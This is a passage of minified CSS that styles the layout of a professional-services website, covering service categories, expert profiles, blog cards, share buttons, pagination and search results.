.-with-b-a.-services::before{background:#051c2c;color:#fff}.block .-with-b-a.-services .container-info .-link,.block .-with-b-a.-services::before .-link{color:#fff}.block .-with-b-a.-services::after{background:#efeff0}.block .container-info{background:#e0d5c6;width:30%;padding:4.375rem .9375rem 4.6875rem}@media only screen and (max-width:48em){.block .container-info{padding:2.5rem 1.25em 1.5625rem}.block .container-info>div>.-title{margin-top:0}}.block .container-info>div{width:100%;max-width:18.125rem;margin:0 auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:64em){.block .container-info{width:100%}.block .container-info>div{top:auto;-webkit-transform:none;transform:none}}.block .container-info>div img{width:100%;max-width:100%;height:auto}.block .container-info .-img{margin-bottom:.9375rem}.block .container-info .-title{margin:.9375rem 0}.block .container-info .-title>h2{font:400 1.875rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:0}@media only screen and (max-width:47.9375rem){.block .container-info .-title>h2{font-size:1.5rem}}.block .container-info .-title>h2:first-child{margin-top:0}.block .container-info .-desc{margin:.9375rem 0;font-size:15px;font-weight:100;line-height:24px}.block .container-type{width:70%}@media only screen and (max-width:64em){.block .container-type{width:100%}}.block .container-type.container-blog{background:#efeff0;padding:55px 0}@media only screen and (max-width:48em){.block .container-type.container-blog{padding:2.5rem 1.25em 5rem}}.block .container-type.container-blog>div{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:4vw}.block .container-type.container-blog>div .article.card{width:33.33%;margin:0;padding:.625rem;text-align:left;max-width:18.75rem;height:100%}@media only screen and (max-width:37.4375em){.block .container-type.container-blog>div .article.card{padding:0;max-width:18.75rem}}.block .container-type.container-service{background:#efeff0;padding:3.4375rem 0 2.1875rem}.block .container-type.container-service>div{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:64em){.block .container-type.container-service>div{width:100%;max-width:40.625rem;margin:0 auto;top:0;-webkit-transform:none;transform:none}}@media only screen and (max-width:48em){.block .container-type.container-service{padding:2.5rem 1.25em}.block .container-type.container-service>div{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}}.block .container-type.container-service .home-service{width:25%;padding:1.25rem .5em;text-align:center;min-width:9.375rem}@media only screen and (max-width:64em){.block .container-type.container-service .home-service{width:50%;max-width:18.75rem}}@media only screen and (max-width:48em){.block .container-type.container-service .home-service{width:100%;padding:1.25rem;margin:0 auto}}.block .container-type.container-service .home-service .-cat-logo img{margin:0 auto 1.25rem;width:auto;height:5rem}.block .container-type.container-service .home-service .-cat-info .-cat-name{font-size:1.125em}.block .container-type.container-expert{display:block}.block .container-type.container-expert .-img{width:60%;min-height:25rem;background-repeat:no-repeat;background-size:cover;background-position:center}@media only screen and (max-width:48em){.block .container-type.container-expert .-img{min-height:18.75rem}}.block .container-type.container-expert .-expert{width:100%;min-height:21.875rem}@media only screen and (max-width:64em){.block .container-type.container-expert .-img{width:100%;background-position:center top}.block .container-type.container-expert .-expert{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block .container-type.container-expert .-exp-info{padding:5vw 3vw;width:40%;background:#e0d5c6;height:43.75rem}@media only screen and (max-width:64em){.block .container-type.container-expert .-exp-info{width:100%;height:25rem}}.block .container-type.container-expert .-exp-info>div{width:100%;max-width:21.25rem}.block .container-type.container-expert .-exp-name{font-size:18px;font-family:Cinzel,Roboto,Helvetica,Arial,sans-serif;font-weight:400;margin-bottom:1.875rem}.block .container-type.container-expert .-exp-degree{margin-bottom:.9375rem}.block .container-type.container-expert .-exp-degree,.block .container-type.container-expert .-exp-job{font-size:15px;font-family:Roboto,Helvetica,Arial,sans-serif;font-weight:500;font-style:italic}.block-service-categorie__element-title,.block-service__element-title{font-family:Cinzel,Roboto,Helvetica,Arial,sans-serif}.block .container-type.container-expert .-exp-job{font-weight:100;font-style:normal;margin-bottom:1.875rem;line-height:24px}.block .container-type.container-expert .-exp-description{font-size:15px;line-height:24px}@media only screen and (max-width:48em){.block .container-type.container-expert .-exp-info{height:14.375rem}.block .container-type.container-expert .-exp-description{display:none}}.block .container-type.container-expert .-exp-link{display:none}@media only screen and (max-width:64em){.block .container-type.container-expert .-exp-info>div{max-width:100%}.block .container-type.container-expert .-exp-link{margin-top:1.25rem}.block .container-type.container-expert .-exp-link .-link-main{padding-left:0!important}.block .container-type.container-expert .-exp-link .-link-main:hover{color:#181818}.block-blog-home .block-intro,.block-blog-home .container-type.container-blog>div,.block-expert-home .block-intro,.block-service-home .block-intro{padding:0}.block-blog-home .block-intro::after,.block-blog-home .block-intro::before,.block-expert-home .block-intro::after,.block-expert-home .block-intro::before,.block-service-home .block-intro::after,.block-service-home .block-intro::before{display:none}}.block-service-and-categorie{width:100%}.block-service-categorie__element-background{width:30%;background-repeat:no-repeat;background-size:cover;background-position:center;padding:1.25rem 3.125rem;position:relative}.block-service-categorie__element-background::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(5,28,44,.5)}.block-service-categorie__element-background>div{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:424px}@media only screen and (max-width:48em){.block-service-categorie__element-background{width:100%;min-height:12.5rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;padding:2.5rem 1.25rem}.block-service-categorie__element-background>div{width:100%;max-width:100%;text-align:center;top:auto;-webkit-transform:none;transform:none}}.block-service-categorie .block-services .container-for-full-width{max-width:none;width:100%;font-size:0;word-spacing:0;line-height:0;margin:0 -.9375rem}.block-service-categorie .block-services .container-for-full-width>*{display:inline-block;font-size:1rem;word-spacing:normal;line-height:1;width:33.33%;padding:0 .9375rem 1.875rem}.block-service-categorie .block-services .container-for-full-width .-service.block-service{vertical-align:top;max-width:none}.block-service-categorie .block-services .container-for-full-width.-two{font-size:0;word-spacing:0;line-height:0;margin:0 -.9375rem}.block-service-categorie .block-services .container-for-full-width.-two>*{display:inline-block;font-size:1rem;word-spacing:normal;line-height:1;width:50%;padding:0 .9375rem 1.875rem}@media only screen and (max-width:40.625em){.block-service-categorie .block-services .container-for-full-width{font-size:0;word-spacing:0;line-height:0;margin:0 -.9375rem}.block-service-categorie .block-services .container-for-full-width>*{display:inline-block;font-size:1rem;word-spacing:normal;line-height:1;width:50%;padding:0 .9375rem 1.875rem}}@media only screen and (max-width:30em){.block-service-categorie .block-services .container-for-full-width{font-size:0;word-spacing:0;line-height:0;margin:0 -.9375rem}.block-service-categorie .block-services .container-for-full-width>*{display:inline-block;font-size:1rem;word-spacing:normal;line-height:1;width:100%;padding:0 .9375rem 1.875rem}.block-service-categorie .block-services .container-for-full-width.-two{font-size:0;word-spacing:0;line-height:0;margin:0 -.9375rem}.block-service-categorie .block-services .container-for-full-width.-two>*{display:inline-block;font-size:1rem;word-spacing:normal;line-height:1;width:100%;padding:0 .9375rem 1.875rem}}.block-service-categorie__element-logo img{width:auto;height:85px;margin-bottom:1.25em}@media only screen and (max-width:48em){.block-service-categorie__element-logo{display:none}.block-service-categorie__element-logo img{margin:0 auto 1.25em}.block-service-categorie__element-introduction{display:none}}.block-service-categorie__element-introduction{color:#fff;font-size:14px;font-weight:400;margin-bottom:.3125em}.block-service-categorie__element-title{color:#efeff0;font-size:30px;font-weight:400;margin-top:0}@media only screen and (max-width:48em){.block-service-categorie__element-title{margin-bottom:0}.block-service-categorie.-image-first,.block-service-categorie.-text-first{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}}.block-service-categorie.-image-first .-cat-logo img{margin:auto 0 1.25em auto}.block-service-categorie.-image-first .-cat-desc{-webkit-order:1;-ms-flex-order:1;order:1;padding-left:1.25rem;text-align:right;background-position:top center}@media only screen and (max-width:48em){.block-service-categorie.-image-first .-cat-logo img{margin:0 auto 1.25em}.block-service-categorie.-image-first .-cat-desc{text-align:center;padding:20px 70px}}.block-service-categorie.-image-first .-cat-services{-webkit-order:2;-ms-flex-order:2;order:2;background-color:#efeff0}.block-service-categorie.-text-first .-cat-desc{-webkit-order:2;-ms-flex-order:2;order:2;padding-right:1.25rem;text-align:left;background-position:top center}@media only screen and (max-width:48em){.block-service-categorie.-text-first .-cat-desc{text-align:center;-webkit-order:1;-ms-flex-order:1;order:1;padding:20px 70px}}.block-service-categorie.-text-first .-cat-services{-webkit-order:1;-ms-flex-order:1;order:1;background-color:#fff}.block-service-categorie.-text-first .-cat-services>div{margin-left:auto;margin-right:0}.block-services{width:70%;padding:5vw}@media only screen and (max-width:48em){.block-services{width:100%}}.block-services>div{max-width:990px;margin-left:0;margin-right:auto}.block-service{width:33.33%;max-width:260px;padding:40px 15px 0}@media only screen and (max-width:30em){.block-service{width:100%}.block-service.-ghost{display:none}}.block-service__element-title{color:#051c2c;font-size:18px;font-weight:400;margin-bottom:20px}.block-service__element-description{color:#636569;font-size:15px;font-weight:300;line-height:26px}#expert:before,.block-blog .block-article.-featured:before{font-style:normal;font-weight:400;font-variant:normal;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:icons}@media only screen and (max-width:40.625em){.block-service:first-child,.block-service:nth-child(2),.block-service:nth-child(3){padding:20px}}#expert{background-color:#fff;position:relative;padding:4vw 0}#expert:before{content:"";display:inline-block;speak:none;position:absolute;top:0;font-size:150vh;color:#965f36}@media only screen and (max-width:64em){#expert .three-bloc-container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}#expert .three-bloc-container>.block-expert{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:64em){#expert .three-bloc-container>.block-expert{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-right:0;padding-left:0}#expert .three-bloc-container>.block-expert__element-image{width:45%}}@media only screen and (max-width:599px){#expert .three-bloc-container>.block-expert{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#expert .three-bloc-container>.block-expert__element-image{width:100%}}#expert .three-bloc-container>.block-expert__element-image img{width:100%;max-width:410px;height:auto}#expert .three-bloc-container>.block-expert .-exp-info{text-align:center;min-height:370px;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:64em){#expert .three-bloc-container>.block-expert .-exp-info{width:55%}#expert .three-bloc-container>.block-expert .-exp-info>div{max-width:340px}}@media only screen and (max-width:599px){#expert .three-bloc-container>.block-expert .-exp-info{width:100%}}#expert .three-bloc-container:first-child .block-expert{padding-top:0}@media only screen and (min-width:64.0625em){#expert .three-bloc-container:last-child.-left{width:100%}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:30%;padding-left:0;padding-right:15px}}@media only screen and (min-width:64.0625em) and (max-width:64em){#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media only screen and (min-width:64.0625em){#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child .-exp-image,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child .-exp-info,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child .-exp-image,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child .-exp-info{width:100%}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child .-exp-info>div,#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child .-exp-info>div{margin:auto;text-align:center}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:first-child{width:30%}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:last-child{width:70%;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:last-child .-exp-info{text-align:left}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).two-last .block-expert:last-child .-exp-info>div{margin:auto auto auto 30px}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last{width:100%}#expert .three-bloc-container:last-child.-left .two-bloc-container:not(.no-last).one-last .block-expert:first-child{width:30%}}@media only screen and (max-width:64em){#expert .three-bloc-container.-right>.block-expert .-exp-info>div{text-align:right;margin:auto 30px auto auto}#expert .three-bloc-container.-right>.block-expert .-exp-link{padding-right:35px}#expert .three-bloc-container.-right>.block-expert:last-child{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-top:15px}}@media only screen and (max-width:599px){#expert .three-bloc-container.-right>.block-expert .-exp-info>div{text-align:center;margin:0 auto}#expert .three-bloc-container.-right>.block-expert .-exp-info .-exp-link{padding-right:0}#expert .three-bloc-container.-right .two-bloc-container .block-expert,#expert .three-bloc-container.-right>.block-expert:last-child{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}#expert .three-bloc-container.-right .two-bloc-container .block-expert{padding-left:0;padding-right:15px}@media only screen and (max-width:64em){#expert .three-bloc-container.-right .two-bloc-container .block-expert{padding-right:0;padding-left:0}}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-info{text-align:right}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-info>div{margin:auto 30px auto auto}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-link{padding-right:35px}#expert .three-bloc-container.-right .two-bloc-container .block-expert:nth-child(2){padding-top:15px}@media only screen and (max-width:599px){#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-info{text-align:center}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-info>div{margin:0 auto}#expert .three-bloc-container.-right .two-bloc-container .block-expert:first-child .-exp-link{padding-right:0}#expert .three-bloc-container.-right .two-bloc-container .block-expert:nth-child(2){text-align:center}}#expert .three-bloc-container.-right .two-bloc-container .block-expert:nth-child(2) .-exp-info>div{margin:auto auto auto 30px}@media only screen and (max-width:599px){#expert .three-bloc-container.-right .two-bloc-container .block-expert:nth-child(2) .-exp-info>div{margin:0 auto}}#expert .three-bloc-container.-right .block-expert{padding-right:0}#expert .three-bloc-container.-left{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (max-width:64em){#expert .three-bloc-container.-left{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#expert .three-bloc-container.-left>.block-expert .-exp-info>div{text-align:left;margin:auto auto auto 30px}}#expert .three-bloc-container.-left .two-bloc-container .block-expert{padding-right:0;padding-left:15px}@media only screen and (max-width:64em){#expert .three-bloc-container.-left .two-bloc-container .block-expert{padding-right:0;padding-left:0}}@media only screen and (max-width:599px){#expert .three-bloc-container.-left>.block-expert .-exp-info>div{text-align:center;margin:0 auto}#expert .three-bloc-container.-left .two-bloc-container .block-expert{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#expert .three-bloc-container.-left .two-bloc-container .block-expert:first-child .-exp-info{text-align:center}}#expert .three-bloc-container.-left .two-bloc-container .block-expert:first-child .-exp-info>div{margin:auto auto auto 30px}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2){-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-info{text-align:right}@media only screen and (max-width:599px){#expert .three-bloc-container.-left .two-bloc-container .block-expert:first-child .-exp-info>div{margin:0 auto}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2){-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-info{text-align:center}}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-info>div{margin:auto 30px auto auto}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-link{padding-right:35px}@media only screen and (max-width:37.4375em){#expert .three-bloc-container.-right>.block-expert .-exp-info,#expert .three-bloc-container>.block-expert .-exp-info{min-height:15.625rem}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-link{padding-right:0}}#expert .three-bloc-container.-left .block-expert{padding-left:0}#expert .three-bloc-container .two-bloc-container{width:70%}@media only screen and (max-width:64em){#expert .three-bloc-container .two-bloc-container{width:100%}}#expert .three-bloc-container .two-bloc-container .block-expert{width:100%}#expert .three-bloc-container .two-bloc-container .block-expert .-exp-image{width:45%}@media only screen and (max-width:599px){#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2) .-exp-info>div{margin:0 auto}#expert .three-bloc-container.-left .two-bloc-container .block-expert:nth-child(2){padding-right:0}#expert .three-bloc-container .two-bloc-container .block-expert .-exp-image{width:100%}}#expert .three-bloc-container .two-bloc-container .block-expert .-exp-info{width:55%}@media only screen and (max-width:599px){#expert .three-bloc-container .two-bloc-container .block-expert .-exp-info{width:100%}}@media only screen and (max-width:48em){.block-blog>div,.block-single>div{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}}.block-blog__element-content,.block-single__element-content{background:#efeff0;width:70%;padding:4.6875rem 0 5.625rem;position:relative;z-index:2}@media only screen and (max-width:37.4375em){.block-blog__element-content,.block-single__element-content{padding:3.125rem 0 4.0625rem}}.block-blog__element-content .-grid,.block-single__element-content .-grid{margin:0 auto;padding:0 0 0 1.8125rem}@media only screen and (max-width:48em){.block-blog__element-content,.block-single__element-content{width:100%}.block-blog__element-content .-grid,.block-single__element-content .-grid{padding:0 .625rem}}@media only screen and (max-width:64em){.block-blog__element-content .-grid,.block-single__element-content .-grid{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}.block-blog .featured-post{padding:2.8125rem 1.25rem;background-color:#051c2c;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.block-blog .featured-post>.-title{width:30%;text-align:right}.block-blog .featured-post .block-article{width:100%;height:100%;margin:0 auto}.block-blog .featured-post li{width:33.33%;padding-left:0}.block-blog .featured-post li:before{display:none}.block-blog .featured-post ul{max-width:70%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width:64em){.block-blog .featured-post{padding:1.25rem .625rem;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.block-blog .featured-post ul{width:100%;max-width:100%;margin:0 auto}.block-blog .featured-post>.-title{width:100%;text-align:center}}@media only screen and (max-width:48em){.block-blog .featured-post ul{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.block-blog .featured-post li{width:100%}}@media only screen and (min-width:30em) and (max-width:48em){.block-blog .featured-post .block-article{max-width:none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.block-blog .featured-post .block-article .article-img{width:50%;padding-bottom:0}.block-blog .featured-post .block-article .article-img img{max-width:none}.block-blog .featured-post .block-article .article-content{width:50%}}.block-blog .block-article{width:33.33%;max-width:310px;position:relative}.block-blog .block-article.-featured:before{content:"";display:inline-block;speak:none;position:absolute;color:#e0d5c6;z-index:1;font-size:1.25em;width:2.5rem;height:2.5rem;text-align:center;line-height:2.5rem;background-color:#965f36}.block-blog .block-article.-featured .article-content{box-shadow:0 0 20px 0 rgba(0,0,0,.2);background-color:#e0d5c6}@media only screen and (max-width:64em){.block-blog .block-article{width:50%}}@media only screen and (max-width:30em){.block-blog .block-article{width:100%}}.block-single .container-for-full-width{margin:0 auto;padding:0 0 0 2.8125rem}@media only screen and (max-width:48em){.block-single .container-for-full-width{padding:0 1.25rem}.home #block-expert .slick-arrow{top:160px}}.block-single__element-article-content{margin-bottom:60px;color:#636569;font-size:15px;line-height:24px}.block-single__element-category-icon-share-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:2.5rem}.block-single__element-category-icon-share-container>div{width:50%}@media only screen and (max-width:37.4375em){.block-single__element-category-icon-share-container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.block-single__element-category-icon-share-container>div{width:100%}.block-single__element-category-icon{margin-bottom:2.5rem}}.block-single__element-category-icon>div{padding:0 .3125em}.block-single__element-category-icon>div img{width:100%;max-width:4.375em;height:auto}.block-single__element-category-icon>div:first-child{padding-left:0}.block-single__element-category-icon>div:last-child{padding-right:0}.block-single__element-share-buttons{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:37.4375em){.block-single__element-share-buttons{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.block-single__element-share-buttons>span,.block-single__element-share-buttons>ul{border-top:solid #965f36 1px;border-bottom:solid #965f36 1px}.block-single__element-share-buttons span{text-transform:uppercase;display:inline-block;padding:.625rem 1.25rem}@media only screen and (max-width:64em){.block-single__element-share-buttons span{padding-right:0}}.block-single__element-share-buttons ul{padding:.375rem 1.25rem .3125rem 0;margin-bottom:1px!important}.block-single__element-share-buttons ul li{list-style-type:none}@media only screen and (max-width:64em){.block-single__element-share-buttons ul li{padding-left:.625rem}}.block-single__element-share-buttons ul li::before{display:none}.block-single__element-share-buttons button{min-width:auto;padding:.3125rem;border:0;background:0 0}.block-single__element-share-buttons button::before{color:#965f36;font-size:20px}.block-single__element-share-buttons button:hover{padding:.3125rem;border:0;background:0 0}.block-single__element-share-buttons button:hover::before{opacity:.7}.block-single__element-share-buttons button strong{font-size:0}.block-single__element-print-buttons{text-align:left;max-width:35px;margin:5px 40px 0 0;display:inline-block;vertical-align:middle}.block-similar-post__element-title{padding:30px 30px 15px;text-align:center;color:#965f36;font:400 1.875rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}.block-contact__element-icon:before,.block-expertise__element-information>.-container-60:before,.search-result .sidebar .content:before{font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased}@media only screen and (max-width:47.9375rem){.block-similar-post__element-title{font-size:1.5rem}}.block-similar-post__element-title:first-child{margin-top:0}.block-similar-post .-grid{padding:0}.block-similar-post .block-article{width:33.33%}.block-similar-post .block-article__element-image img{max-width:100%}.block-similar-post .slick-dots{bottom:-50px}.-border-top{border-top:solid 1px}.block-pagination{width:calc(100% - 30px);margin:35px auto 0}.block-pagination .navigation{padding:30px 15px;border-top:solid 1px #965f36;border-bottom:solid 1px #965f36;text-align:center}.block-pagination .navigation ul>li{display:inline;padding:0;opacity:.6}.block-pagination .navigation ul>li.active,.block-pagination .navigation ul>li.arrow{opacity:1}.block-pagination .navigation ul>li.arrow.next{padding-left:45px}.block-pagination .navigation ul>li.arrow.prev{padding-right:45px}.block-pagination .navigation ul>li::before{display:none}.block-pagination .navigation ul>li>a{color:#965f36;text-decoration:none;padding:0 10px;font-size:.875rem}.block-contact__element-icon:before,.block-expertise__element-information>.-container-60:before,.block-photo-text__element-information>.-container-60:before,.search-result .sidebar .content:before{text-decoration:inherit;speak:none;-moz-osx-font-smoothing:grayscale}.home #block-expert .slick-arrow{padding:15px 25px}.home #block-expert .slick-arrow::after{font-size:25px}.home #block-expert .slick-arrow.slick-prev{left:0}.home #block-expert .slick-arrow.slick-next{right:40%}@media only screen and (max-width:64em){.home #block-expert .slick-arrow.slick-next{right:0}}.home #block-expert .slick-dots{position:absolute;width:60%;bottom:10px;right:40%;text-align:center}@media only screen and (max-width:64em){.home #block-expert .slick-dots{width:100%;left:0;right:0;bottom:400px}}.home #block-expert .slick-dots>li{display:inline-block;width:20px;height:20px;background:0 0;margin:10px;border-radius:50%;padding:0;border:1px solid #c1ab8d}@media only screen and (max-width:48em){.home #block-expert .slick-dots{bottom:230px}.home #block-expert .slick-dots>li{width:15px;height:15px;margin:5px}}.home #block-expert .slick-dots>li:hover{cursor:pointer}.home #block-expert .slick-dots>li.slick-active{background:#c1ab8d}.home #block-expert .slick-dots>li::before{display:none}.home #block-expert .slick-dots>li button{padding:0;font-size:0;border:0}.home #block-blog .slick-dots{bottom:-50px}.home #block-blog .slick-slide{text-align:center}.block-single .slick-slide{height:auto}.block-expertise__element-image{width:40%;background-size:cover;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:64em){.block-expertise__element-image{width:50%}}@media only screen and (max-width:48em){.block-expertise__element-image{width:100%;height:400px}}@media only screen and (max-width:30em){.block-expertise__element-image{height:300px}}.block-expertise__element-information{width:60%;padding:5vw;min-height:500px;overflow:hidden}@media only screen and (max-width:64em){.block-expertise__element-information{width:50%}}.block-expertise__element-information>.-container-60{max-width:800px;padding:0;position:relative}.block-expertise__element-information>.-container-60:before{content:"";display:inline-block;font-weight:400;font-family:icons;text-transform:none}.block-expertise__element-information>.-container-60::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1;color:#c1ab8d;font-size:600px}.block-expertise__element-information>.-container-60>div{max-width:480px;width:100%;margin:0 auto;position:relative;z-index:2}.block-expertise__element-description>p,.block-expertise__element-title{margin-bottom:1.875em}@media only screen and (max-width:48em){.block-expertise__element-information{width:100%}.block-expertise>div{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block-expertise.-text-first>div{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.block-expertise .-brown{background-color:#965f36}.block-expertise .-beige{background-color:#e0d5c6}.block-expertise .-blue{background-color:#051c2c}.block-expertise .-white{background-color:#fff}.block-expertise .-white>.-container-60::before{display:none}.search-result{background:#fff}.search-result .block-search-result{margin-bottom:3em}.search-result .sidebar{padding:0;position:relative;overflow:hidden;min-height:100vh;background-image:url(../img/bg-search.jpg);background-size:75%;background-position:-70% 100%;background-attachment:fixed;background-repeat:no-repeat}@media only screen and (max-width:48em){.block-expertise.-text-first>div{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.search-result>.-flex{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.search-result .sidebar{width:100%;min-height:unset;background-image:none}}.search-result .sidebar .content{padding:10vh 5vw!important;text-align:right;position:relative;z-index:1;min-height:100vh}.search-result .sidebar .content:before{content:"";display:inline-block;font-weight:400;font-family:icons;text-transform:none}.search-result .sidebar .content::before{color:#c1ab8d;position:absolute;top:0;left:50%;-webkit-transform:translate(0,0);transform:translate(0,0);font-size:600px;opacity:.4;z-index:-2}@media only screen and (max-width:48em){.search-result .sidebar .content{display:block;text-align:left;min-height:unset}.search-result .sidebar .content::before{display:none}}.search-result .sidebar .content::after{content:'';position:absolute;top:0;left:0;z-index:-1;background-image:linear-gradient(to bottom,#fff,rgba(255,255,255,0));height:31.25em;width:100%}.search-result .sidebar .content p{color:#965f36;font-size:1.2em;font-weight:300;page-break-before:auto}.search-result .sidebar .content p span span{display:block}.search-result .sidebar.fixed .content{position:fixed;top:0;width:30%}@media only screen and (max-width:48em){.search-result .sidebar.fixed .content{position:initial}}.search-result .content-search{width:70%;background-color:#efeff0;padding:10vh 5vw;position:relative;z-index:3}@media only screen and (max-width:48em){.search-result .content-search{width:100%}}.search-result .content-search h3{margin:.7em 0;text-transform:uppercase}.search-result .content-search .block-search-result:not(.tips) ul li{padding-left:0}.search-result .content-search .block-search-result:not(.tips) ul li a{font-weight:600;padding-left:0}.search-result .content-search .block-search-result:not(.tips) ul li:before{content:""}.search-result .content-search .block-search-result:not(.tips) .-link-main.-icon{max-width:unset}.search-result .block-blog h3{margin-bottom:2em}.block-contacts-and-info .block-intro{border-bottom:#fff 1px solid}.block-contacts-and-info .block-intro::after,.block-contacts-and-info .block-intro::before{border-bottom:#fff 1px solid;height:calc(100% + 1px)!important}.block-contacts-and-info .block-intro.-four{border:0}.block-contacts-and-info .block-intro .block-content{background-color:#efeff0}.block-contacts-and-info .block-intro .block-content .block-contact,.block-contacts-and-info .block-intro .block-content>.container-info{width:25%}.block-contacts-and-info .block-intro 